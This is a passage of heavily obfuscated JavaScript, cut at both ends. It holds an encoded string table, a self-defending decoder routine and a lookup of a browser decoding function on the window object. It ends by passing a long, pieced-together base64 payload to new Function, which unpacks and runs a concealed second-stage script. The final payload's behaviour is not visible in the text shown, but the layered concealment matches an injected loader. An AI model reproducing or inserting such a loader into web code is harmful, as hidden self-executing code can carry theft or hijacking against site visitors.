z3HzALvZsJfKmMru','u3DUvJnAmu1ty3blmgnVtuHNEK1ewxnkmwrstKrvBKTt','sJzrvMmZu0zgDvLty3nkmwmXwKDosvLSwMPtvK5Yt1nJ','AhHkExDUwKrgs1PfmurImwHyvuHfBKXdzevrmJKWzevo','vwHdwKu5vgeXqw5mq2rytKDwsfyWohHxA1PisNL3BMiW','vLPhsNLRCLj5z3DLrff3twL3BLjxvLzoq2nWsZbJB01i','tvDfEeXdzhrlre5fsNLSzeXdzg5kEwS3yvqXBfCWy29n','sMPzExDUvMTArwr5y3blmgnVtuHNELLTrxnkmvPHt0rR','rLHvvvjpsNL3BG','sNL3BLjRnvbKrMmZzuDstwnty3nkmwmWvw1stveYDfLw','rei0tLrOAKXdyZvuvtbQsNLRCLj5z3DLrgrPwwL3BLvf','EuP5A3jsEwD3zurkAK9tD25tAKzovxLJCeSWy29nsgCX','vfnWBwfty3blmgnVtuHNmK5uwxnkmxnOuKC0BKTtDeHl','u3ris0rcne5QzgXmq2reuwXAmeP5A3jsEwD3zurzD055','tu1wrw5mq2rcutj0uwrywMHIq2nZsJj0mLr5DenAvK1U','zfjsmKPytJfAALnwtNznu2nZsJfKu2fhuLzuvviWwvvJ','sJbfEvrTuK1LrgXPsNL3BLeWtNzvvMrswKDouLPwy25m','wKz0seTeqJrorezRtenJmMjPuKfkEwXKufvJB01iz3HA','mgHqsNLRCLj5z3DLrgm0tML3BMvxBhbwq2nWsZbJB01i','mvPOsNL3BLz6zdrArKu0yJjWEvDvtw5mq2rytJbkALzy','mgnVtuHNm01xvxnkmwqYzfrfBKTtDeHlrei0tMPSAeXd','uMTuA052wJfKuwfty3nkmMXuyNPSwfvwzevzA2nUtenK','AxDUv21KBfzPy3blmgnVtuHNmu9xuxnkmhGXzfHjBKTt','s0rcne5TvxLmq2rxv2PNnuP5A3jsEwD3zurnD1PPD25w','wK9zmujouM1sufrxA25mq2qWvti5A2mWtNjKmwmWzfnJ','ovvAr1jYvenKzfbumdLKvZvRwLDACgjTvMTlwhqYwvHj','DfrkExDUvNPKC1KXqMTsBvjut0D0B0P5D25HEKz3wta5','D2vQy25mq2rXzdbkALneqLnzmhrOsNL3BLz6wJbArLje','rLHuEKj4wM5fBKXdzfHomLjQvdjNDLPfzgXuEwnZsJbA'];var _0x8725854u=_0x8725854d;(function(a,b){var q=_0x8725854d;while(!![]){try{var c=parseInt(q(0x305))*-parseInt(q(0x238))+parseInt(q(0x1b5))+parseInt(q(0x2cc))+-parseInt(q(0x237))+parseInt(q(0x117))+parseInt(q(0x2dc))+-parseInt(q(0x1ba))*parseInt(q(0x2c5));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8725854c,0x461cc));var _0x8725854e=window;function _0x8725854d(a,b){a=a-0xdc;var c=_0x8725854c[a];if(_0x8725854d['vOkGoU']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8725854d['GrQEcZ']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8725854d['sRxocB']={},_0x8725854d['vOkGoU']=!![];}var e=_0x8725854c[0x0],f=a+e,g=_0x8725854d['sRxocB'][f];if(g===undefined){var h=function(i){this['zybJLm']=i,this['jAYWXo']=[0x1,0x0,0x0],this['LQrqep']=function(){return'newState';},this['bhGDOl']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['zwAanS']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['ItVZIg']=function(){var i=new RegExp(this['bhGDOl']+this['zwAanS']),j=i['test'](this['LQrqep']['toString']())?--this['jAYWXo'][0x1]:--this['jAYWXo'][0x0];return this['YRUHar'](j);},h['prototype']['YRUHar']=function(i){if(!Boolean(~i))return i;return this['YUWdau'](this['zybJLm']);},h['prototype']['YUWdau']=function(j){for(var k=0x0,l=this['jAYWXo']['length'];k<l;k++){this['jAYWXo']['push'](Math['round'](Math['random']())),l=this['jAYWXo']['length'];}return j(this['jAYWXo'][0x0]);},new h(_0x8725854d)['ItVZIg'](),c=_0x8725854d['GrQEcZ'](c),_0x8725854d['sRxocB'][f]=c;}else c=g;return c;}function _0x8725854f(c,d){var r=_0x8725854d,e={};e['ZrsBB']=r(0x213),e['rOlBG']='function',e[r(0x1cf)]=function(i,j){return i===j;},e['GWaQb']=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var t=r,l=g(this,function(){var n=typeof window!==f['ZrsBB']?window:typeof process==='object'&&typeof require===f['rOlBG']&&f['QxGbU'](typeof global,'object')?global:this,o=function(){var s=_0x8725854d,p=new n['RegExp'](s(0x1a9));return!p['test'](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(f[t(0x261)](j[t(0x1bd)](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x8725854f(_0x8725854e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDU2MjkxMTZjPVsnZnh0ZE9Tb'+'3FXUjgnLCdXNTNkSm1vaUZDb3QnLCdXNl'+'JjUnJOY004a2UnLCdXTzQ1bnZoZFVxJyw'+'nV1FKY1NDbzlXN3VNJywncG1vSVdPMDRq'+_0x8725854u(0x301)+'VdSdkMnLCd0bWt2eDN5eCcsJ1c2M2NMWm'+_0x8725854u(0x2b4)+'rQ2Vtb3hXNXUnLCdXNEtSV1A3Y0x1YScs'+'J1dRMXl3MGFuJywnVzVCZEpDazRXT1BJJ'+_0x8725854u(0x2ad)+'wnZ05mR0QzQycsJ1c1dGRSbW8zQUNvNic'+'sJ1c3L2NUdlJkUW1reScsJ2hta3doU28x'+'VzdDJywnVzQwQ1dQM2NITWUnLCd6U2tWe'+'mVlWScsJ1c3aGNRYlJkUjhrMycsJ1dRQ1'+_0x8725854u(0x22b)+'0YmF4Q29jY0cnLCd1MzNjVGRCY1RxJywn'+'YU5sZE1TbzhXT1cnLCdEQ2t5V1FEL1dPN'+'CcsJ204a09jOG9ZVzVLJywnV1F4Y05tb3'+_0x8725854u(0x2df)+'1QzhrWVc1SycsJ3kyUmNSR0pjTHEnLCdX'+'T3JXaUNrZXFxJywnVzdkY0h0N2RKOGtRJ'+'ywnVzROY0pXZGRQU2tTJywndlNrR3Z2U3'+_0x8725854u(0x2f3)+'FTFc5JywnV09xakJTb2hXNEMnLCdDcUNt'+_0x8725854u(0x1e9)+_0x8725854u(0x2d6)+'BWY0lDb3pXNTBLJywnV1BPOURORmNSRyc'+'sJ214eUhGd2EnLCdXNDdjSHROY044a0gn'+'LCd1Q29XV1IvY0kwaScsJ21NZGRQaExGJ'+'ywnem1rNHVTbzBXNXEnLCdvdjdkSkxYci'+'csJ1c2dGRK'+('OG9QRlNvMCcsJ21Tb1FEU28xekcnLCdXN'+'GpMdFNvUGNHJywnVzYxRldSRzRtYScsJ0'+'Ftb2hXUU5jTzBpJywnV1BDNHcwWmNLVyc'+'sJ3NJT2VXT1B6JywnZ0NvYUFDb25yYScs'+_0x8725854u(0x2fb)+'ywnVzV0ZEg4b012YXEnLCdzOGtHenZ1VS'+'csJ3o4b1RFU2tKVzc4JywnVzdsY044b1l'+'XNi9jUHEnLCdXNUJjTm1vMFc0WmNHcScs'+_0x8725854u(0x27c)+'CdzbWt6V1I5TVdSZScsJ1c2YkFGOG8yaG'+'EnLCdXNi9jTjJwZEpTa2snLCdpdWhkSkN'+'vZldScScsJ1c2WmRVbWszV1FINicsJ1c3'+'dGNJWC9jTVNrbCcsJ0Y4b1loU290VzVlJ'+'ywnVzZ4ZE5Tb1d6cnEnLCdXNDdkS21vQV'+'c2dGNIcScsJ3g4a29XT2VRRVcnLCdXN0J'+'kTjhrRldScm0nLCdXNDNkVUNvS3M4b2Mn'+'LCdXNTRqV1JUR0FxJywnYmZaZElDa1RXN'+_0x8725854u(0x2c0)+'JjT0cnLCdXNGVIV1FOY1NleScsJ3M4a0F'+'XUnEveXEnLCdXUS9jT21vRFc0SzUnLCdX'+'NGRkVm1vQlc1N2NIcScsJ2lMWmNJMWxjU'+'2EnLCdXNXBjSFl0Y1Nta0onLCdXNUJjU0'+'NvT1c0VmNWcScsJ2dtb0pGOG85cUcnLCd'+_0x8725854u(0x23f)+'cScsJ1dQQ012TTNjS1cnLCdXUnEyeDhvU'+_0x8725854u(0xde)+_0x8725854u(0x188)+'nVzZkY1VTa2FvWkcnLCdnU283QkNvaHpH'+_0x8725854u(0x1d2)+_0x8725854u(0x269)+'NvVVdPMVgn')+('LCdXN0pjUkNrZmtKOCcsJ0FtazJXUGZtV'+'1J5JywnVzVPSVdRZGNHaHUnLCdzYTA1V1'+'JiaCcsJ3pIeGNNTTk1JywnVzdCY0llcGR'+'RQ2tRJywnZDEvZFFTb05XUTQnLCdXN2Rj'+'SnRKY0c4ay8nLCdtdTNkR0NrVFc0bScsJ'+_0x8725854u(0x20a)+'ZjUFdGZEdta1AnLCdXUHpmVzU5S29XJyw'+'nVzVoZFZtb3VXN2hjT2EnLCdXNEpkVFNr'+'dVdRSEsnLCdXNzRzdUNvbldSZScsJ1dPO'+'TFwbWsydkcnLCdXUXVxVzdsY1FTb0wnLC'+'dXNDNjUGdWZE5ta3MnLCdCQ29kZW1vc1c'+'0dScsJ1c0VmNMTVJkTmU0JywncUNrMEI4'+'b0NXNFcnLCdXN0dqeVNvWldSOCcsJ1dSN'+_0x8725854u(0x1fa)+'tGZFRNRDUnLCdXN0JjR0dCZEdTa20nLCd'+'0OG96V1J1emVhJywnQm1rWXo4b0ZXNE8n'+'LCdyd2lpVzdsZE1xJywnV1F4Y0ttb29XT'+'3JLJywnekNvbFdPQmNSdWknLCdGU29acz'+_0x8725854u(0x181)+'4emdtSCcsJ0MzUmNUSE5jVGEnLCdkbWtH'+'VzRQUHEyekVXNy9jUnNmRmZhJywneUNrc'+'3l4U08nLCdXNXUrV1BwY0dmcScsJ21Db1'+_0x8725854u(0x288)+'Ta2Z4TjhoJywnVzdkY01lL2RNbWtaJywn'+'bktwZEttb01XUTQnLCdibW9CV1BTWmRxJ'+_0x8725854u(0x29b)+'gnLCdER2VpV09UOScsJ1dSYUJFeHBjT0c'+'nLCdXNFdHV1J0Y0tNVycsJ1c2UGlXUjhz'+'b2EnLCdXNkZjT21vdlc0TmNOVycsJ0Fta'+_0x8725854u(0x26a)+'JkTUNrWVdS')+('REQnLCdXNHhjTnJKY0tDa2InLCdXNE5jS'+_0x8725854u(0x270)+_0x8725854u(0x1d1)+_0x8725854u(0x2a3)+_0x8725854u(0x2d5)+'ywnZVNvL0Ztb2pBcScsJ1dRZGNNQ29PVz'+'ZXSycsJ25Tb2NybWtmdVcnLCdkTnVRdGg'+'4JywnV1JtMnFDb3JXNmEnLCdyZkc3VzZG'+'ZExxJywnd21rVEQ4b2NXNDAnLCdXNkJjV'+'WNaY1Jta2knLCdXUVJjVFNvMFc1UzUnLC'+'dyQ2txV1BuUldPaScsJ2g4a3NuOG8xVzZ'+'HJywnQWVXT1c1ZGNRYScsJ3djZXJXUUxq'+'JywnajNKY092TmRMcScsJ1dRclNvU2tme'+'FcnLCdXNnpOV1BlZmVHJywnVzdWY1JKbG'+'ROQ2s1JywnalNvYVdSYWhkVycsJ1c0UmR'+'MbW9jQ21vSycsJ3pJdGNRZmo2Jywna0Nv'+'RnlTb29BRycsJ1c2WmNKdS9kSW1rbicsJ'+'1dPVDd6TXVDJywnVzRwZFVtb1dzU285Jy'+'wnVzdlK1dQUmNSTTgnLCdXN1g4V1JDOWN'+'xJywnZzhvWFdPU0ZuVycsJ1c1NGJ5U282'+_0x8725854u(0x11f)+'zBhamEnLCdCbW8wakNvWVc2cScsJ1c3dG'+'RSU294RWFPJywnQUNvcmFtb0NXNUsnLCd'+'XUDNkUmZ2dGRHJywnV09OZFF3elBrcScs'+'J1dSaGNWQ29aV1A5MicsJ0FDa1BXUjFVV'+'08wJywnVzR4Y1Bta1pvYXknLCdxYkJjVU'+'tuYycsJ1c2VmRKU29MeXJlJywnejhvMHd'+'Da1QnLCdlU2tGbm1vTlc1bScsJ1dPdm9X'+_0x8725854u(0x31c)+'HVTb3ZXNUMnLCd3YUZjUzNYMycsJ0FxOE'+_0x8725854u(0x274))+('VzdlL1dSdjRxcScsJ1c3aTFXUVB2cWEnL'+'CdXT21xcUNvUlc3aScsJ1c1bnhXT09GZE'+'cnLCdXNmhjU0NrUWZzNCcsJ2dTb0t4Q2s'+_0x8725854u(0x198)+'UFc5bUcnLCdXNFZjUkpOY004azUnLCdXU'+_0x8725854u(0x219)+'dYb3dDb3ZwVycsJ1dRR0RXN2RjUlNvLyc'+'sJ3NNQ1FXNUZjUGEnLCdEOGtxV1JqZVdR'+'TycsJ1dSeXN4M3RjT3EnLCdXUkZjTENvT'+_0x8725854u(0x267)+'c1aGNPcScsJ1dSYXp3M0ZjVGEnLCdXN09'+'jV1A1aEFXJywnalNvSUQ4a1RCcScsJ1c0'+'RmNQY2RjS21rNScsJ1c2VmNHOG9IVzVoY'+_0x8725854u(0x27f)+'hsZFE4azQnLCdFTHVXVzZOZE1XJywnemN'+'SY1QxMW4nLCdEbW9PRDhrWVc2bScsJ1dS'+_0x8725854u(0x126)+'XROY1EyWCsnLCdXN3F4V1JqbHdHJywnZm'+'1vU1dSYTdkVycsJ2VmU3NDTjAnLCdXUUd'+'HRVNvbVc2UycsJ3dJNEZXUHI4JywnV09o'+'Y1FTb1JXNGFNJywnVzdwY1J4dGRWMGEnL'+'CdXNVpjVjhvclc0QmNHcScsJ1c1VmNJSU'+'JkSG1rbCcsJ3NDazZXUW13QXEnLCdFOGt'+'QckwwcycsJ3ZJR3dXT2ZnJywnVzVkY1BK'+'TmNVOGtUJywnVzdCY1B2SmRVQ2tWJywnV'+'zUzZEtta1lXUHZvJywnQThvZ1dQRmNPdW'+_0x8725854u(0x23b)+'0JywnelozY1JmMVMnLCdyaHVSVzY3Y09X'+'JywnVzVLS0Ztb2lXUHUnLCd4bW9GYm1vM'+'Vc2OCcsJ1dQcUd3Q29EVzQ0JywndlNvWW'+_0x8725854u(0x141))+(_0x8725854u(0xf8)+'2EzZGRSQ29RV1BpJywnV1JkY09DbzFXUF'+_0x8725854u(0x16b)+_0x8725854u(0x258)+'VzZLJywndjhvcGFTb0lXNlcnLCdCQ29kV'+'1B5Q2txJywnVzREeXNtbzJhVycsJ0NlaW'+_0x8725854u(0x2b7)+_0x8725854u(0x103)+'LCdXUmlZZzIvZFZXJywnVzU3Y0tKM2ROb'+'WtUJywnV1FKZEhLOVplVycsJ1c3bGNMbW'+'s3cHM0JywnRm1vdldPZGNITTgnLCdkQ2t'+'ybThvdlc1YScsJ25tb0pyQ2t3eVcnLCdv'+_0x8725854u(0x318)+'24xeGRIS3pDJywnVzZoY0lTbzZXNWxjTm'+_0x8725854u(0x17f)+'vcFdPYkonLCdXNUJjTWdkZFEyYScsJ1c0'+'WmNIMmxkSXU0JywnV09UNFc2U2hlVycsJ'+_0x8725854u(0x1fb)+_0x8725854u(0x1cd)+'nLCdnd256cUt1JywnV1FxYVc0ZGNKbW9V'+_0x8725854u(0x2f1)+_0x8725854u(0x1e5)+_0x8725854u(0x137)+_0x8725854u(0x2b5)+'cGRTbW9uVzZkY0hHJywnVzZIeldPV2lpV'+'ycsJ25mV0VCd1MnLCdpTXRjSTBkY0hhJy'+_0x8725854u(0x2b8)+_0x8725854u(0x19d)+_0x8725854u(0x236)+_0x8725854u(0x25f)+_0x8725854u(0x116))+(_0x8725854u(0x21d)+'zNkVEcnLCdXN1JjVkNrT2FheScsJ3pTa3'+'FXT2VucnEnLCdXN3BjUUNrQWNiVycsJ1d'+_0x8725854u(0x168)+'J2d1aGRSZUhIJywnQm1vWldRVmNTeDQnL'+'CdrMGRjR3hGZEtHJywnZDBHL3QyRycsJ1'+'dPYUFtMUpkVFcnLCd5OGtkcUNvUVc0YSc'+_0x8725854u(0x1e8)+'UDAnLCdXUG1yVzQzY0tTb1InLCdmTS9kT'+'kNvaVdRTycsJ1c2WFJDU29SanEnLCdkTW'+_0x8725854u(0x281)+'DTE5jT1lKY0lXJywnV1J1RG0yQmRPcScs'+_0x8725854u(0x2a9)+'CdvU2s5ZjhvaFc1VycsJ1c1N2RUMDdkTX'+'dhJywnZU43ZE1nZnMnLCdXNjdkVDhvVEV'+'zUycsJ1c2VmRVbWtWV1FIZicsJ1dQWmRL'+'M0RNcGEnLCdXNFZjUXFoZEo4a1EnLCdXN'+_0x8725854u(0x2bd)+'8nLCduaDdkVm1vSldRYScsJ0Y4a2VxU29'+'RVzZLJywndFNvZ1dRcGNQMFcnLCdhOG80'+'V1BpR2RHJywnVzdKY01HbGRPQ2tPJywnV'+'1JOY0s4b0ZXTzkwJywnVzVsY1B0M2NHbW'+_0x8725854u(0x286)+'lWmRKYScsJ1c0M2RNMUZkUk51JywnZ1Nv'+'dHNTa1R4VycsJ3A4b2hFbWs2QkcnLCdXN'+'DNjUUhCZFRTa1EnLCdXNHJiQUNvTGZhJy'+'wnVzZKY1NOdGRITXEnLCdXNC9jVHJKZEt'+'Ta0cnLCdzbW9RQThrVFc3SycsJ1c1QmNS'+'SmhkTUNrWCcsJ1c1ZWhXUE5jVU1hJywnZ'+_0x8725854u(0x16e)+'wzZEs4a29X')+(_0x8725854u(0x1cb)+'G1vc1c1aScsJ3dOYTlXNXhjUXEnLCdXNj'+'k3RVNvZGFXJywnVzVEbkI4b29qYScsJ1d'+'QcnBqQ2toRVcnLCdXUTAvVzVsY1FDb2kn'+'LCdXUG5OVzRQOGdHJywnZE01MXp1ZScsJ'+'2lDb0hXUkNCa2EnLCdFaGhjTmJCY0xHJy'+'wnVzR4Y0pta2lnWUMnLCdXN1pkVlNvTVc'+'0UmNUYScsJ1c0N2RHTGRkVWd1JywnV090'+_0x8725854u(0x2c6)+'29RdUNrelc2SycsJ1dRTmNRbW9HVzRXdi'+'csJ1c2enZxOG9YY0cnLCdEbWtpeXd5aCc'+'sJ1c1L2NKMS9kVU5xJywnc1NvMFdSdUNh'+'RycsJ1dReGNOMk5kSU4zZFBNUGEnLCdtd'+_0x8725854u(0x247)+'doZVZjVjJOZE5xJywnVzRkY0pMQmRUOGs'+'4JywnaHV0Y0tnN2RUYScsJ1c0MTlXT0cv'+'bUcnLCdmd3BkVUNrMVc2UycsJ1c1Q0lXU'+'XRjUTB1JywnVzRwY1Nta1plWW0nLCdXT2'+'5IcFNrcnNXJywnVzQzZFRLcGROS2UnLCd'+'nd0ZjSE0zY01XJywnRlNvNHlTa1VXNmkn'+'LCdXN0JjUUNrbm1zRycsJ3Jta0l0bW9ZV'+'zZTJywnbm1vK1dSaWFmVycsJ2tDbzBEOG'+'92RHEnLCdXNUdYRkNvUFdQRycsJ0NOeGN'+'UR3hjR2EnLCdvTGRjVmc3Y0dHJywnV1FT'+'Slc0ZGNTU29RJywnYkxKZFFNZlMnLCdXN'+'nRkVjhvT1c2QmNRYScsJ1dPNCtzMWhjTF'+_0x8725854u(0x2b0)+'xYnNhJywnV085MVc3TEVlVycsJ2xDa3dp'+'U29CVzV5JywnVzRSY1R2cGRVTWUnLCdXN'+'VpkTjhvZlc1SmNHRycsJ0ZDa3FXUjk4V1'+_0x8725854u(0x199))+(_0x8725854u(0x296)+'2NMVGh6MzgnLCdXUlpkR2dISmRxJywnVz'+'dOZExtb3l3bW9NJywnV1BIRnNMOGonLCd'+'XNkpjVm1vdVc2VmNWVycsJ1c3cVdXTzFn'+'RWEnLCdXUUNudU14Y0tXJywnbmhGZFJTb'+_0x8725854u(0x1ab)+'Ztb0trVycsJ1dPZktqOGtiQVcnLCdXNFZ'+_0x8725854u(0x172)+'J1dRT0RqM2xkR3EnLCdXNnRjR2ROZFRta'+'2wnLCdXNlZjT3F4ZFRta3EnLCd0U2tFek'+_0x8725854u(0x16f)+'nVzYvY1V4L2RRdVcnLCd5Z3UrVzd4Y0dx'+'JywnVzQwVVdRYjBEcScsJ1c1SHR3U29zZ'+'3EnLCdXN1dyV1JqK0FHJywnVzYzZE04a1'+_0x8725854u(0x1c0)+_0x8725854u(0x2ef)+'J2ZTa3JuOG84VzdlJywnVzRGY1ZTbzJXN'+'WRjSkcnLCdXN2xjTlNvN1c0SmNIVycsJ1'+'dPV3BtTXRkSVcnLCdlMTNkVW1ra1c2Uyc'+'sJ3VTb1hXUVJjUDJhJywnV1FaY044b25X'+'UTlMJywnVzVWY0hhbGROOGt1JywnQjhra'+'FdSNWNXUnUnLCdXNDBYV09wY1RLMCcsJ1'+_0x8725854u(0x2da)+'naDhrZGg4bytXNEcnLCdGbWtTV1F2bVdR'+'UycsJ1c1eGRSQ29RdnNTJywnVzUvY01ta'+_0x8725854u(0x131)+'Z5S3UnLCdXN05kTW1rcVdQNTgnLCdXUUx'+'4VzRKZEtackdXN2U1Q21vb2R0ZScsJ1c2'+'WmRMQ2tXV1A5TScsJ3AxbGRIeDVuJywnV'+'1FudXNMT3UnLCd2OGtudng4dCcsJ2xlZm'+'R6MnEnLCdi')+('M1ZkSENrUVc2QycsJ1c3UzB3Q295V1JLJ'+'ywnV1JlOUF1TmNTYScsJ1c2WmNLeFJkTW'+'1rNicsJ2pObGRRTVQxJywnZnhoZFBTa09'+'XN08nLCdXNTdkSjhrdldRSFAnLCd2U293'+_0x8725854u(0x18e)+_0x8725854u(0x25e)+'9TV1FSY1QzRycsJ1c2L2NKZ1ZkVkNrWSc'+'sJ3I4a05DZ2FwJywnVzR4Y1BZZGRMbWt4'+'JywnVzVwZEw4b0V4WmknLCdXUkZkUGV2W'+'WFHJywnbTJtS3FNZScsJ3dDb2hybWtLVz'+'ZxJywnenZ4Y0phRmNRRycsJ2UwQmRMMVA'+'zJywnbzBlRnRoMCcsJ1c1ZGRHdmhkUmhX'+_0x8725854u(0x204)+_0x8725854u(0xea)+'JjVG1rNScsJ1c3L2ROOG96ekNvOCcsJ2c'+'zcGRPU2tFVzc0JywnV1JDN2lMRmRQYScs'+_0x8725854u(0x182)+'ywnRW1vOVdSS0doVycsJ1c1L2RPZkZkTz'+'N5JywnV095WVc1UmNVbW9lJywnVzZpaFd'+'QVmNMd3UnLCdkeGF6RjA0JywnZThrcWND'+_0x8725854u(0x21f)+_0x8725854u(0x16c)+'NrRWJTb1RXNGEnLCd6bW9DV1JWY0dnZSc'+'sJ0Ftb2JtOG8zVzQwJywndE4zY0pXVmNJ'+'cScsJ1dRSDRlQ2tBdEcnLCdXUnpZVzU5d'+'GdXJywndkhCY1ZORDMnLCdubW9EV1BHSG'+'9xJywnVzdSZEo4b2x4Q29IJywnQ0tCY09'+'0aGNTVycsJ2JDb3pXUjhMZ1cnLCdjZlpk'+'TXhMKycsJ3QwVzJXNUpkTkcnLCdXNHZld'+'FNvZWVhJywnV09LZ1c1TmNPU29XJywnZ3'+'dSZEk4azRX')+(_0x8725854u(0x306)+'mNKVycsJ1c0MXJ4bW9qYWEnLCdXNHRkTk'+_0x8725854u(0x15a)+'va1dSWGsnLCdjd21LQ3VXJywnaENrMmhX'+'JywnRjhrS1dSVGVXUXEnLCdXUEpjUFNvd'+_0x8725854u(0xef)+'VybUcnLCdXNlZjUU1OZFRTa3UnLCdtQ29'+'0eG1rYkNHJywnV1FGZE1nWFBkYScsJ3l1'+_0x8725854u(0x1de)+_0x8725854u(0x23e)+_0x8725854u(0x300)+'HJywncExIL3pOdScsJ1c1ZXR6OG9RV1B5'+_0x8725854u(0x11e)+'1JDbzInLCdXT3FlRjhvYlc2MCcsJ0NJTm'+_0x8725854u(0x29d)+'kVDhreVdQcmsnLCdtM0xDRjMwJywnZ3hU'+'R3EycScsJ0IyRmNWWlZjUXEnLCdjdmRkT'+'lNvK1dRUycsJ1c1OExxU29tV1I0JywnVz'+_0x8725854u(0x284)+_0x8725854u(0x1ff)+'Q29rJywncUNrZFdPTFdXUVcnLCdXUGpId'+'XhTbycsJ1c1dGRMQ2tQV1FMcycsJ2w4bz'+'FxU2tvQnEnLCdXUS9kUnh6cCcsJ1c2WmN'+'JZXhkUE4wJywnVzZ6Z1dRbUxtRycsJ1c0'+'eGRIU29xc2Q4JywnQmQzY1V2dkonLCdXN'+'1RSQkNvVmNxJywnVzVIbERDbythRycsJ3'+'QwMGlXNWxkVGEnLCdXNWhkSGZsZElMcSc'+_0x8725854u(0x12b)+'J1c3aWNXUTFMdlcnLCdXNXhkTm1vK0NzU'+'ycsJ1c1QmRTQ29iRElpJywnVzQvY1JMUm'+'RWQ2t6Jywn')+('V09sY1NDb3lXNUNUJywnV1JwZEpNNU9jR'+'ycsJ244a3FrOG9IVzRTJywndWg4clc0cG'+'RIYScsJ1c0eVlXUUhPRGEnLCdCOGszQ21'+'vcVc3aScsJ1c3eGNOOG9KVzRSY0hXJywn'+_0x8725854u(0x113)+'XJsQUNvbW9XJywnQThvWFdQWmNNaFcnLC'+_0x8725854u(0x2c9)+'sJ1dQZXR3d2hjTVcnLCdXNlpkVm1vZkZ0'+_0x8725854u(0x13f)+'VdSVycsJ3VTa0h2bW9DVzdxJywnVzRGY0'+'wxUmRNQ2tyJywnVzVuK1dQQzlkRycsJ3Z'+'Ta1lxMWU4JywnV1JMQ21Da3Z0RycsJ1dP'+_0x8725854u(0x2e3)+'CdXNnRkUW1vQlc0dGNHRycsJ3dta3FGTG'+_0x8725854u(0x2a2)+'XJywnVzdkZEdTb1V5c2knLCdXNmJVdDhv'+_0x8725854u(0x303)+'FNrVlc2RycsJ3E4a013U29YVzc0JywnV1'+_0x8725854u(0x26e)+'sJ3dTb0JoU281VzVTJywnamhOY08wL2NV'+'YScsJ2tMYmR2M2knLCdXUVNVVzVOY0lDb'+'3MnLCd1YXRjUTFqTicsJ1dPT0RnTEpkR0'+'cnLCdXT1JjTjhvWFdPUDInLCdXNk5kUzh'+'ra1dSYnInLCdXUmpuVzVKZEl2VycsJ1c3'+'WmNTU2tjblgwJywneUNrTVdSNXNXUVMnL'+_0x8725854u(0x1f6)+'cnLCdDQ29oV1B1cmtxJywnVzZSY1FMdGR'+'NMDgnLCdtQ29CV1Bham5HJywnRjhrZkU4'+'b0RXN0MnLCdFMnloVzVaY09HJywnVzQ3Y'+'0pOUmRTU2t1JywndmVGY1VnVmRKTlpjSk'+'cnLCdXUExl')+('ZW1rMHRHJywnRUNveFdQcS9wRycsJ1dPU'+_0x8725854u(0x1f5)+_0x8725854u(0x291)+'wcUltJywnVzVaZEpTb215SHUnLCdqU29s'+'V09DRm5HJywnVzRGZE44b0xXNEpjVlcnL'+'CdXNVJkUEtoZFZnQycsJ2hlQmRVOG9jV1'+_0x8725854u(0x2fc)+'4bWtUV1FtcHhhJywnc21rVHpDb1VXNDQn'+'LCdXNHRkR21vWHZhVycsJ0VLZXlXNFZjS'+_0x8725854u(0x28c)+_0x8725854u(0x304)+_0x8725854u(0x31e)+_0x8725854u(0x187)+'1BqV1c1UGVlVycsJ1c0OTBXUFpkTkNrRV'+_0x8725854u(0x233)+'0VycsJ2sxeUF4SzAnLCdXNlpjUUNra21X'+_0x8725854u(0x1f9)+'3lXNVNuJywnVzdCZEpTb0RXNkZjS1cnLC'+'dXNnFRV1ExNHVHJywnVzVOZFVLM2RMZks'+'nLCdXUnpjZVNraUJhJywnQUxhQVc2dGRR'+'VycsJ1c1eGRSQ29yVzZOY1NhJywnV1ByZ'+_0x8725854u(0x19b)+'dBQXd1JywnekNvb1c1T2Z1YScsJ1c3bGN'+'HZjdkUk5xJywnd0NvNXlTa0FXN0snLCds'+_0x8725854u(0x30e)+'CdxZ1dsVzVGY0lXJywnQk5PeVc3RmNWYS'+_0x8725854u(0x1ed)+'sJ20weGRKQ2tWVzdLJywnd0NrVXhOOGwn'+'LCdXNGxkVFNvcHhTb0EnLCdXUTlrdjhvM'+'ldPRycsJ1dSaVZ2TWxjTFcnLCdXNVpkUV'+'NvVENTb2cn')+('LCdXT0tQenVkY0xhJywnVzRqR1dPbXptY'+_0x8725854u(0x203)+_0x8725854u(0x162)+'0QycsJ1c2dGNKSXBkVkNrTicsJ1dPcGNH'+'U29rV1F2UycsJ1c3cGNUMVpkTEtlJywnV'+'zRMNVdSOG5hcScsJ1c3WmNVd2hkTFNrai'+'csJ2lTb2hXUG0wZHEnLCdvbWs2ZzhvRlc'+_0x8725854u(0x1e0)+_0x8725854u(0x108)+'1Zta0cnLCdXNkRleFNvc2txJywnbkNvZF'+_0x8725854u(0x121)+_0x8725854u(0x215)+_0x8725854u(0x10b)+'ywnQW1vaFdRM2NSM3EnLCdxMGlyVzVaZE'+_0x8725854u(0x26f)+_0x8725854u(0x2e1)+_0x8725854u(0x1f3)+'GtCJywnb0xXNXRMOCcsJ1c2UmNQM2xkR2'+'hxJywnVzdwY0pmeGRIMXUnLCdXNXhkS1N'+'vMXZDb3knLCdybW9uZ1NvN1c2aScsJ1c2'+'WmRKQ29pcmQwJywnVzZCY0tmWmRRSzAnL'+'CdjZ0NlQ0xpJywnVzV4Y05tb1NXNXRjTl'+_0x8725854u(0x11b)+'EZ1cnLCdXNE5jR2JsZFA4azEnLCdoZ3Bk'+'RzJEOCcsJ2ZLM2NMdnhkS1cnLCdXNVJkS'+'W1vdHhTb3knLCdXUnVzcTIvY0txJywndG'+'1vOFdQR0